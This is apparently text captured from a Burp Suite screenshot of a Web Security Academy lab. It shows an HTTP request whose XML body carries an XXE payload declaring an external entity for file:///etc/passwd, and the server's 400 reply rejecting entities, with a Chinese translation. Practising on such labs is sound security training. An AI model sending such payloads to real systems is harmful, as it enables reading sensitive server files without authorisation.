 Send
Cancel
< ▼
> ▼
Target: https://0ac5006203ed514680374eaa006f000c.web
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0ac5006203ed514680374eaa006f000c.web-security-academy.net
3 Cookie: session=B7gdNpdfQAoaTZv6uOyolWChfP7fgf3H
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ac5006203ed514680374eaa006f000c.web-security-academy.net/product
?productId=1
9 Content-Type: application/xml
10 Content-Length: 184
11 Origin: https://0ac5006203ed514680374eaa006f000c.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE abc [ <!ENTITY carsaid SYSTEM "file:///etc/passwd"> ]>
19 <stockCheck>
<productId>
1&carsaid;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 47
5
6 "Entities are not allowed for security reasons"
出于安全原因，不允许使用实体